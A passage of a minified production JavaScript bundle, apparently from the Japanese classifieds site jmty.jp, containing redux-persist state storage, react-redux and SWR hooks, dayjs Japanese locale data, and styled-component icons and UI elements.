Map(null!=(r=e.history)?r:[]);n.set(t.payload,-1),e.history=Array.from(n)}}}),c=l.reducer,{addGoodEvaluation:u,addBadEvaluation:d}=l.actions;var f="persist:";function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function m(e,t,r,n){n.debug;var o=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?p(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):p(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},r);return e&&"object"===h(e)&&Object.keys(e).forEach(function(n){"_persist"!==n&&t[n]===r[n]&&(o[n]=e[n])}),o}function g(e){return JSON.stringify(e)}function y(e){var t,r=e.transforms||[],n="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),o=e.storage;return e.debug,t=!1===e.deserialize?function(e){return e}:"function"==typeof e.deserialize?e.deserialize:b,o.getItem(n).then(function(e){if(e)try{var n={},o=t(e);return Object.keys(o).forEach(function(e){n[e]=r.reduceRight(function(t,r){return r.out(t,e,o)},t(o[e]))}),n}catch(e){throw e}})}function b(e){return JSON.parse(e)}function v(e){}function w(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function x(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?w(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):w(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function _(e,t){var r=void 0!==e.version?e.version:-1;e.debug;var n=void 0===e.stateReconciler?m:e.stateReconciler,o=e.getStoredState||y,i=void 0!==e.timeout?e.timeout:5e3,a=null,s=!1,l=!0,c=function(e){return e._persist.rehydrated&&a&&!l&&a.update(e),e};return function(u,d){var h,p,m=u||{},y=m._persist,b=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(m,["_persist"]);if("persist/PERSIST"===d.type){var w=!1,_=function(t,r){w||(d.rehydrate(e.key,t,r),w=!0)};if(i&&setTimeout(function(){w||_(void 0,Error('redux-persist: persist timed out for persist key "'.concat(e.key,'"')))},i),l=!1,a||(a=function(e){var t,r=e.blacklist||null,n=e.whitelist||null,o=e.transforms||[],i=e.throttle||0,a="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),s=e.storage;t=!1===e.serialize?function(e){return e}:"function"==typeof e.serialize?e.serialize:g;var l=e.writeFailHandler||null,c={},u={},d=[],h=null,p=null;function m(){if(0===d.length){h&&clearInterval(h),h=null;return}var e=d.shift(),r=o.reduce(function(t,r){return r.in(t,e,c)},c[e]);if(void 0!==r)try{u[e]=t(r)}catch(e){console.error("redux-persist/createPersistoid: error serializing state",e)}else delete u[e];0===d.length&&(Object.keys(u).forEach(function(e){void 0===c[e]&&delete u[e]}),p=s.setItem(a,t(u)).catch(b))}function y(e){return(!n||-1!==n.indexOf(e)||"_persist"===e)&&(!r||-1===r.indexOf(e))}function b(e){l&&l(e)}return{update:function(e){Object.keys(e).forEach(function(t){y(t)&&c[t]!==e[t]&&-1===d.indexOf(t)&&d.push(t)}),Object.keys(c).forEach(function(t){void 0===e[t]&&y(t)&&-1===d.indexOf(t)&&void 0!==c[t]&&d.push(t)}),null===h&&(h=setInterval(m,i)),c=e},flush:function(){for(;0!==d.length;)m();return p||Promise.resolve()}}}(e)),y)return x({},t(b,d),{_persist:y});if("function"!=typeof d.rehydrate||"function"!=typeof d.register)throw Error("redux-persist: either rehydrate or register is not a function on the PERSIST action. This can happen if the action is being replayed. This is an unexplored use case, please open an issue and we will figure out a resolution.");return d.register(e.key),o(e).then(function(t){(e.migrate||function(e,t){return Promise.resolve(e)})(t,r).then(function(e){_(e)},function(e){_(void 0,e)})},function(e){_(void 0,e)}),x({},t(b,d),{_persist:{version:r,rehydrated:!1}})}if("persist/PURGE"===d.type)return s=!0,d.result((h=e.storage,p="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),h.removeItem(p,v))),x({},t(b,d),{_persist:y});if("persist/FLUSH"===d.type)return d.result(a&&a.flush()),x({},t(b,d),{_persist:y});if("persist/PAUSE"===d.type)l=!0;else if("persist/REHYDRATE"===d.type){if(s)return x({},b,{_persist:x({},y,{rehydrated:!0})});if(d.key===e.key){var C=t(b,d),A=d.payload;return c(x({},!1!==n&&void 0!==A?n(A,u,C,e):C,{_persist:x({},y,{rehydrated:!0})}))}}if(!y)return t(u,d);var k=t(b,d);return k===b?u:c(x({},k,{_persist:y}))}}function C(e){return function(e){if(Array.isArray(e)){for(var t=0,r=Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance")}()}function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var j={registry:[],bootstrapped:!1},S=r(77570);let E={key:"stce",storage:S.A,whitelist:["history"]},O=(0,n.HY)({session:a.Ay,layoutStates:s.Ay,smallTalkCommentEvaluations:_(E,c)}),T=_({key:"root",storage:S.A,whitelist:["smallTalkCommentEvaluations"]},O),z=(0,o.U1)({reducer:T,middleware:e=>e({serializableCheck:!1})}),I=()=>(0,i.wA)(),R=i.d4},62268:(e,t,r)=>{"use strict";r.d(t,{i:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-1b58d6e6-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M3.6665 33.8381V10.2667H11.7168C14.5251 10.2667 16.5299 10.7471 17.7312 11.708C18.9325 12.6689 19.5332 14.2749 19.5332 16.5258C19.5332 19.0741 18.7297 21.057 17.1227 22.4744C15.5158 23.8919 13.2666 24.6006 10.3751 24.6006H8.37814V33.8381H3.6665ZM8.37801 21.3675H9.3141C10.9575 21.3675 12.255 20.9773 13.2067 20.1969C14.1584 19.4165 14.6342 18.3573 14.6342 17.0195C14.6342 14.673 13.1729 13.4997 10.2502 13.4997H8.37801V21.3675ZM21.5802 33.8381V10.2667H30.2234C34.9143 10.2667 37.2597 12.215 37.2597 16.1117C37.2597 17.5664 36.8618 18.8909 36.0661 20.0854C35.2705 21.2799 34.1758 22.1957 32.782 22.8328L40.3331 33.8381H34.4826L28.7569 24.2025H26.1046V33.8381H21.5802ZM26.1048 20.9693H27.2125C30.6968 20.9693 32.4389 19.5306 32.4389 16.6532C32.4389 14.5509 30.884 13.4997 27.7741 13.4997H26.1048V20.9693Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},63724:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"errorOnce",{enumerable:!0,get:function(){return r}});let r=e=>{}},64282:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(14232),o=r(8485);let i=function(e){var t=(0,n.useRef)(0),r=(0,n.useState)(e),i=r[0],a=r[1],s=(0,n.useCallback)(function(e){cancelAnimationFrame(t.current),t.current=requestAnimationFrame(function(){a(e)})},[]);return(0,o.A)(function(){cancelAnimationFrame(t.current)}),[i,s]}},64320:(e,t,r)=>{"use strict";r.d(t,{Kq:()=>c,wA:()=>m,d4:()=>y});var n=r(14232),o=n.createContext(null),i=function(e){e()},a={notify:function(){},get:function(){return[]}};function s(e,t){var r,n=a;function o(){l.onStateChange&&l.onStateChange()}function s(){if(!r){var a,s,l;r=t?t.addNestedSub(o):e.subscribe(o),a=i,s=null,l=null,n={clear:function(){s=null,l=null},notify:function(){a(function(){for(var e=s;e;)e.callback(),e=e.next})},get:function(){for(var e=[],t=s;t;)e.push(t),t=t.next;return e},subscribe:function(e){var t=!0,r=l={callback:e,next:null,prev:l};return r.prev?r.prev.next=r:s=r,function(){t&&null!==s&&(t=!1,r.next?r.next.prev=r.prev:l=r.prev,r.prev?r.prev.next=r.next:s=r.next)}}}}}var l={addNestedSub:function(e){return s(),n.subscribe(e)},notifyNestedSubs:function(){n.notify()},handleChangeWrapper:o,isSubscribed:function(){return!!r},trySubscribe:s,tryUnsubscribe:function(){r&&(r(),r=void 0,n.clear(),n=a)},getListeners:function(){return n}};return l}var l="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?n.useLayoutEffect:n.useEffect;let c=function(e){var t=e.store,r=e.context,i=e.children,a=(0,n.useMemo)(function(){var e=s(t);return{store:t,subscription:e}},[t]),c=(0,n.useMemo)(function(){return t.getState()},[t]);l(function(){var e=a.subscription;return e.onStateChange=e.notifyNestedSubs,e.trySubscribe(),c!==t.getState()&&e.notifyNestedSubs(),function(){e.tryUnsubscribe(),e.onStateChange=null}},[a,c]);var u=r||o;return n.createElement(u.Provider,{value:a},i)};r(23520),r(74817);function u(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?!!e.dependsOnOwnProps:1!==e.length}function d(){return(d=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function f(){return(0,n.useContext)(o)}function h(e){void 0===e&&(e=o);var t=e===o?f:function(){return(0,n.useContext)(e)};return function(){return t().store}}var p=h(),m=function(e){void 0===e&&(e=o);var t=e===o?p:h(e);return function(){return t().dispatch}}(),g=function(e,t){return e===t},y=function(e){void 0===e&&(e=o);var t=e===o?f:function(){return(0,n.useContext)(e)};return function(e,r){void 0===r&&(r=g);var o=t(),i=function(e,t,r,o){var i,a=(0,n.useReducer)(function(e){return e+1},0)[1],c=(0,n.useMemo)(function(){return s(r,o)},[r,o]),u=(0,n.useRef)(),d=(0,n.useRef)(),f=(0,n.useRef)(),h=(0,n.useRef)(),p=r.getState();try{if(e!==d.current||p!==f.current||u.current){var m=e(p);i=void 0!==h.current&&t(m,h.current)?h.current:m}else i=h.current}catch(e){throw u.current&&(e.message+="\nThe error may be correlated with this previous error:\n"+u.current.stack+"\n\n"),e}return l(function(){d.current=e,f.current=p,h.current=i,u.current=void 0}),l(function(){function e(){try{var e=r.getState();if(e===f.current)return;var n=d.current(e);if(t(n,h.current))return;h.current=n,f.current=e}catch(e){u.current=e}a()}return c.onStateChange=e,c.trySubscribe(),e(),function(){return c.tryUnsubscribe()}},[r,c]),i}(e,r,o.store,o.subscription);return(0,n.useDebugValue)(i),i}}();i=r(98477).unstable_batchedUpdates},64838:(e,t,r)=>{"use strict";r.d(t,{h:()=>n});let n=r(99742).env.API_BASE_URL||"https://jmty.jp"},65628:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeLocalePath",{enumerable:!0,get:function(){return n}});let n=(e,t)=>r(46237).normalizeLocalePath(e,t);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},66315:function(e){e.exports=function(e,t,r){e=e||{};var n=t.prototype,o={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function i(e,t,r,o){return n.fromToBase(e,t,r,o)}r.en.relativeTime=o,n.fromToBase=function(t,n,i,a,s){for(var l,c,u,d=i.$locale().relativeTime||o,f=e.thresholds||[{l:"s",r:44,d:"second"},{l:"m",r:89},{l:"mm",r:44,d:"minute"},{l:"h",r:89},{l:"hh",r:21,d:"hour"},{l:"d",r:35},{l:"dd",r:25,d:"day"},{l:"M",r:45},{l:"MM",r:10,d:"month"},{l:"y",r:17},{l:"yy",d:"year"}],h=f.length,p=0;p<h;p+=1){var m=f[p];m.d&&(l=a?r(t).diff(i,m.d,!0):i.diff(t,m.d,!0));var g=(e.rounding||Math.round)(Math.abs(l));if(u=l>0,g<=m.r||!m.r){g<=1&&p>0&&(m=f[p-1]);var y=d[m.l];s&&(g=s(""+g)),c="string"==typeof y?y.replace("%d",g):y(g,n,m.l,u);break}}if(n)return c;var b=u?d.future:d.past;return"function"==typeof b?b(c):b.replace("%s",c)},n.to=function(e,t){return i(e,t,this,!0)},n.from=function(e,t){return i(e,t,this)};var a=function(e){return e.$u?r.utc():r()};n.toNow=function(e){return this.to(a(this),e)},n.fromNow=function(e){return this.from(a(this),e)}}},66553:(e,t,r)=>{"use strict";r.d(t,{S:()=>l});var n=r(37876);r(14232);var o=r(21626);let i=o.Ay.span.withConfig({componentId:"sc-503780a5-0"})(["position:relative;display:inline-flex;align-items:center;flex-direction:column;font-weight:700;border-radius:","px;white-space:nowrap;"],e=>e.theme.shape.borderRadius),a=o.Ay.div.withConfig({componentId:"sc-503780a5-1"})(["width:1.1rem;height:1.1rem;position:absolute;top:-0.8em;right:-1.5em;display:flex;justify-content:center;align-items:center;font-size:0.6rem;color:",";border-radius:50%;background:",";"],e=>e.theme.colors.system.text.onPrimary,e=>e.theme.colors.functional.danger.normal),s={isExclamation:!1},l=e=>{let t={...s,...e},r=void 0!==t.number&&t.number<100?t.number:"99";return 0!==r||t.isExclamation?(0,n.jsxs)(i,{children:[t.children,!t.hideBadge&&(0,n.jsx)(a,{children:t.isExclamation?"!":r})]}):(0,n.jsx)(i,{children:t.children})}},66689:()=>{},68547:e=>{"use strict";e.exports=function(){}},69597:(e,t,r)=>{"use strict";r.d(t,{M:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/towns",{params:{city_id:e}}))}},69776:function(e,t,r){e.exports=function(e){"use strict";var t={name:"ja",weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),ordinal:function(e){return e+"日"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiem:function(e){return e<12?"午前":"午後"},relativeTime:{future:"%s後",past:"%s前",s:"数秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t}(r(56557))},69831:(e,t,r)=>{"use strict";r.d(t,{o:()=>s});var n=r(37876);r(14232);var o=r(21626);let i=o.Ay.hr.withConfig({componentId:"sc-6d07de67-0"})(["border:none;height:1px;margin:0;flex-shrink:0;background-color:",";",""],e=>e.theme.colors.system.border,e=>"vertical"===e.orientation?(0,o.AH)(["width:1px;height:auto;align-self:stretch;"]):(0,o.AH)([""])),a={orientation:"horizontal",as:"hr"},s=e=>{let t={...a,...e};return(0,n.jsx)(i,{orientation:t.orientation,as:t.as,className:t.className})}},70789:(e,t)=>{"use strict";var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,a=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,u=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,f=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,p=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,g=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,v=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case u:case d:case i:case s:case a:case h:return e;default:switch(e=e&&e.$$typeof){case c:case f:case g:case m:case l:return e;default:return t}}case o:return t}}}function _(e){return x(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=n,t.ForwardRef=f,t.Fragment=i,t.Lazy=g,t.Memo=m,t.Portal=o,t.Profiler=s,t.StrictMode=a,t.Suspense=h,t.isAsyncMode=function(e){return _(e)||x(e)===u},t.isConcurrentMode=_,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return x(e)===f},t.isFragment=function(e){return x(e)===i},t.isLazy=function(e){return x(e)===g},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===o},t.isProfiler=function(e){return x(e)===s},t.isStrictMode=function(e){return x(e)===a},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===s||e===a||e===h||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===f||e.$$typeof===b||e.$$typeof===v||e.$$typeof===w||e.$$typeof===y)},t.typeOf=x},71240:(e,t,r)=>{"use strict";r.d(t,{h:()=>n.h,z:()=>o.z});var n=r(46021),o=r(32776)},72910:(e,t,r)=>{"use strict";r.d(t,{z:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.div.withConfig({componentId:"sc-dce8f3c0-0"})(["width:100%;max-width:","px;margin-left:auto;margin-right:auto;"],e=>e.theme.pcContentsWidth),i=e=>(0,n.jsx)(o,{className:e.className,children:e.children})},74817:(e,t,r)=>{"use strict";r(43581)},75656:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>h,BE:()=>f});var n=r(14232),o=r(38806),i=r(47808),a=r(23141),s=r(91535);let l=()=>{},c=l();new WeakMap;let u=n.use||(e=>{switch(e.status){case"pending":throw e;case"fulfilled":return e.value;case"rejected":throw e.reason;default:throw e.status="pending",e.then(t=>{e.status="fulfilled",e.value=t},t=>{e.status="rejected",e.reason=t}),e}}),d={dedupe:!0},f=i.O.defineProperty(i.g,"defaultValue",{value:i.d}),h=(0,s.qm)((e,t,r)=>{let{cache:l,compare:c,suspense:f,fallbackData:h,revalidateOnMount:p,revalidateIfStale:m,refreshInterval:g,refreshWhenHidden:y,refreshWhenOffline:b,keepPreviousData:v}=r,[w,x,_,C]=i.b.get(l),[A,k]=(0,i.s)(e),j=(0,n.useRef)(!1),S=(0,n.useRef)(!1),E=(0,n.useRef)(A),O=(0,n.useRef)(t),T=(0,n.useRef)(r),z=()=>T.current,I=()=>z().isVisible()&&z().isOnline(),[R,M,P,L]=(0,i.z)(l,A),H=(0,n.useRef)({}).current,F=(0,i.e)(h)?(0,i.e)(r.fallback)?i.U:r.fallback[A]:h,B=(e,t)=>{for(let r in H)if("data"===r){if(!c(e[r],t[r])&&(!(0,i.e)(e[r])||!c(G,t[r])))return!1}else if(t[r]!==e[r])return!1;return!0},D=(0,n.useMemo)(()=>{let e=!!A&&!!t&&((0,i.e)(p)?!z().isPaused()&&!f&&!1!==m:p),r=t=>{let r=(0,i.m)(t);return(delete r._k,e)?{isValidating:!0,isLoading:!0,...r}:r},n=R(),o=L(),a=r(n),s=n===o?a:r(o),l=a;return[()=>{let e=r(R());return B(e,l)?(l.data=e.data,l.isLoading=e.isLoading,l.isValidating=e.isValidating,l.error=e.error,l):(l=e,e)},()=>s]},[l,A]),N=(0,o.useSyncExternalStore)((0,n.useCallback)(e=>P(A,(t,r)=>{B(r,t)||e()}),[l,A]),D[0],D[1]),U=!j.current,V=w[A]&&w[A].length>0,$=N.data,W=(0,i.e)($)?F&&(0,i.B)(F)?u(F):F:$,q=N.error,Y=(0,n.useRef)(W),G=v?(0,i.e)($)?(0,i.e)(Y.current)?W:Y.current:$:W,X=(!V||!!(0,i.e)(q))&&(U&&!(0,i.e)(p)?p:!z().isPaused()&&(f?!(0,i.e)(W)&&m:(0,i.e)(W)||m)),K=!!(A&&t&&U&&X),Z=(0,i.e)(N.isValidating)?K:N.isValidating,J=(0,i.e)(N.isLoading)?K:N.isLoading,Q=(0,n.useCallback)(async e=>{let t,n,o=O.current;if(!A||!o||S.current||z().isPaused())return!1;let s=!0,l=e||{},u=!_[A]||!l.dedupe,d=()=>i.I?!S.current&&A===E.current&&j.current:A===E.current,f={isValidating:!1,isLoading:!1},h=()=>{M(f)},p=()=>{let e=_[A];e&&e[1]===n&&delete _[A]},m={isValidating:!0};(0,i.e)(R().data)&&(m.isLoading=!0);try{if(u&&(M(m),r.loadingTimeout&&(0,i.e)(R().data)&&setTimeout(()=>{s&&d()&&z().onLoadingSlow(A,r)},r.loadingTimeout),_[A]=[o(k),(0,i.o)()]),[t,n]=_[A],t=await t,u&&setTimeout(p,r.dedupingInterval),!_[A]||_[A][1]!==n)return u&&d()&&z().onDiscarded(A),!1;f.error=i.U;let e=x[A];if(!(0,i.e)(e)&&(n<=e[0]||n<=e[1]||0===e[1]))return h(),u&&d()&&z().onDiscarded(A),!1;let a=R().data;f.data=c(a,t)?a:t,u&&d()&&z().onSuccess(t,A,r)}catch(r){p();let e=z(),{shouldRetryOnError:t}=e;!e.isPaused()&&(f.error=r,u&&d()&&(e.onError(r,A,e),(!0===t||(0,i.a)(t)&&t(r))&&(!z().revalidateOnFocus||!z().revalidateOnReconnect||I())&&e.onErrorRetry(r,A,e,e=>{let t=w[A];t&&t[0]&&t[0](a.I0,e)},{retryCount:(l.retryCount||0)+1,dedupe:!0})))}return s=!1,h(),!0},[A,l]),ee=(0,n.useCallback)((...e)=>(0,i.n)(l,E.current,...e),[]);if((0,i.u)(()=>{O.current=t,T.current=r,(0,i.e)($)||(Y.current=$)}),(0,i.u)(()=>{if(!A)return;let e=Q.bind(i.U,d),t=0;z().revalidateOnFocus&&(t=Date.now()+z().focusThrottleInterval);let r=(0,s.aw)(A,w,(r,n={})=>{if(r==a.CC){let r=Date.now();z().revalidateOnFocus&&r>t&&I()&&(t=r+z().focusThrottleInterval,e())}else if(r==a.jB)z().revalidateOnReconnect&&I()&&e();else if(r==a.q2)return Q();else if(r==a.I0)return Q(n)});return S.current=!1,E.current=A,j.current=!0,M({_k:k}),X&&((0,i.e)(W)||i.r?e():(0,i.t)(e)),()=>{S.current=!0,r()}},[A]),(0,i.u)(()=>{let e;function t(){let t=(0,i.a)(g)?g(R().data):g;t&&-1!==e&&(e=setTimeout(r,t))}function r(){!R().error&&(y||z().isVisible())&&(b||z().isOnline())?Q(d).then(t):t()}return t(),()=>{e&&(clearTimeout(e),e=-1)}},[g,y,b,A]),(0,n.useDebugValue)(G),f&&(0,i.e)(W)&&A){if(!i.I&&i.r)throw Error("Fallback data is required when using Suspense in SSR.");O.current=t,T.current=r,S.current=!1;let e=C[A];if((0,i.e)(e)||u(ee(e)),(0,i.e)(q)){let e=Q(d);(0,i.e)(G)||(e.status="fulfilled",e.value=!0),u(e)}else throw q}return{mutate:ee,get data(){return H.data=!0,G},get error(){return H.error=!0,q},get isValidating(){return H.isValidating=!0,Z},get isLoading(){return H.isLoading=!0,J}}})},75658:(e,t,r)=>{"use strict";r.d(t,{l:()=>o});let n=r(99742).env.ASSET_PREFIX||"https://cdn.jmty.jp";function o(e){return n?"".concat(n,"/next_public").concat(e):"/next_public".concat(e)}},77262:(e,t,r)=>{"use strict";r.d(t,{c:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-74c5eb20-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M22.0002 7.33335V4.05168C22.0002 3.22668 21.0102 2.82335 20.4418 3.41002L15.3085 8.52502C14.9418 8.89168 14.9418 9.46002 15.3085 9.82668L20.4235 14.9417C21.0102 15.51 22.0002 15.1067 22.0002 14.2817V11C28.0685 11 33.0002 15.9317 33.0002 22C33.0002 23.4483 32.7252 24.86 32.1935 26.125C31.9185 26.785 32.1202 27.5367 32.6152 28.0317C33.5502 28.9667 35.1268 28.6367 35.6218 27.4083C36.3002 25.74 36.6668 23.9067 36.6668 22C36.6668 13.8967 30.1035 7.33335 22.0002 7.33335ZM22.0002 33C15.9318 33 11.0002 28.0683 11.0002 22C11.0002 20.5517 11.2752 19.14 11.8068 17.875C12.0818 17.215 11.8802 16.4633 11.3852 15.9683C10.4502 15.0333 8.8735 15.3633 8.3785 16.5917C7.70016 18.26 7.3335 20.0933 7.3335 22C7.3335 30.1033 13.8968 36.6667 22.0002 36.6667V39.9484C22.0002 40.7733 22.9902 41.1767 23.5585 40.59L28.6735 35.475C29.0402 35.1084 29.0402 34.54 28.6735 34.1733L23.5585 29.0583C22.9902 28.49 22.0002 28.8933 22.0002 29.7183V33Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},77289:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(t){return[].slice.call(t.querySelectorAll("*"),0).reduce(function(t,r){return t.concat(r.shadowRoot?e(r.shadowRoot):[r])},[]).filter(n)};var r=/^(input|select|textarea|button|object|iframe)$/;function n(e){var t,n,o=e.getAttribute("tabindex");null===o&&(o=void 0);var i=isNaN(o);return(i||o>=0)&&(t=!i,n=e.nodeName.toLowerCase(),(r.test(n)&&!e.disabled||"a"===n&&e.href||t)&&function(e){for(var t=e,r=e.getRootNode&&e.getRootNode();t&&t!==document.body;){if(r&&t===r&&(t=r.host.parentNode),function(e){var t=e.offsetWidth<=0&&e.offsetHeight<=0;if(t&&!e.innerHTML)return!0;try{var r=window.getComputedStyle(e),n=r.getPropertyValue("display");return t?"contents"!==n&&("visible"!==r.getPropertyValue("overflow")||e.scrollWidth<=0&&e.scrollHeight<=0):"none"===n}catch(e){return console.warn("Failed to inspect element style"),!1}}(t))return!1;t=t.parentNode}return!0}(e))}e.exports=t.default},77328:(e,t,r)=>{e.exports=r(89836)},77570:(e,t,r)=>{"use strict";t.A=void 0,t.A=(0,function(e){return e&&e.__esModule?e:{default:e}}(r(99989)).default)("local")},77949:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>o,EF:()=>s,EW:()=>a,fh:()=>i});let n=(0,r(11413).Z0)({name:"layoutStates",initialState:{bottomContentsHeight:void 0,footerMarginBottom:void 0,breakPoint:"sp"},reducers:{setBottomContentsHeight:(e,t)=>{e.bottomContentsHeight=t.payload},setFooterMarginBottoms:(e,t)=>{e.footerMarginBottom=t.payload},setBreakPoint:(e,t)=>{e.breakPoint=t.payload}}}),o=n.reducer,{setBottomContentsHeight:i,setFooterMarginBottoms:a,setBreakPoint:s}=n.actions},78450:(e,t,r)=>{"use strict";r.d(t,{E:()=>i});let 